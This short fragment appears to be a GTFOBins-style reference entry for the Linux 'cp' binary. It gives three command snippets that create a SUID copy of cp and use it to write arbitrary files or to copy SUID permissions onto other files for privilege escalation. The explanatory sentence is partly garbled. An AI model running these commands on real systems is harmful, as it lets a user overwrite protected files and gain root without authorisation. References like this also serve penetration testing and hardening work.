 (a) sudo install -m =xs $(which cp) .
LFILE=file_to_write
echo "DATA" | ./cp /dev/stdin "$LFILE"
(b) This can be used to copy and then read or write files from a restricted file systems or with
privileges. (The GNU version of cp has the --parents option that can be used to also
directory hierarchy specified in the source path, to the destination folder.)
sudo install -m =xs $(which cp) .
LFILE=file_to_write
TF=$(mktemp)
echo "DATA" > $TF
./cp $TF $LFILE
(c) This can copy SUID permissions from any SUID binary (e.g., cp itself) to another.
sudo install -m =xs $(which cp) .
LFILE=file_to_change
./cp --attributes-only --preserve=all ./cp "$LFILE"